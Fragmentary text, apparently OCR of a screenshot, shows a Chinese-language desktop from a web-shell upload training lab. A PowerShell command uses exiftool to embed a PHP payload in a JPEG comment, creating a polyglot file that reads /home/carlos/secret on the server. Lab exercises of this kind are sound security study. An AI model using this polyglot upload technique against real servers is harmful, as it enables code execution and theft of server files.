 此电脑 > 本地磁盘 (D:) > exiftool
在 exiftool 中搜索
名称 修改日期 类型 大小
exiftool 2022/4/7 23:34 应用程序 8,671 KB
pic 2022/5/5 16:05 JPG 图片文件 217 KB
polyglot 2022/5/5 16:33 PHP 源文件 217 KB
na
shell upload 基础的文
2. Lab: Web shell u
Type restriction by
上传类型时
3. Lab: Web shell u
traversal 当服务器
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\exiftool> ./exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" pic.jp
g -o polyglot.php
1 image files created
PS D:\exiftool>